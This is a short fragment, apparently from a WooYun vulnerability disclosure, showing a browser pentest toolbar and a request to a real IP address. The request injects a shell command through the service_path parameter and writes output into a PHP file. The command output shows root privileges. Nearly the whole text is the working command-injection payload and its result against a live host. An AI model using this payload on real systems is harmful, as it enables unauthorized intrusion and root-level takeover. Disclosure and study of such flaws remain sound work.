 https://60.174.195.49/api/1.php
搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://60.174.195.49/api/service.php?service_action=stop&service_path=123;echo `id` > 1.php;123
Split URL
Execute
Enable Post data Enable Referrer
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org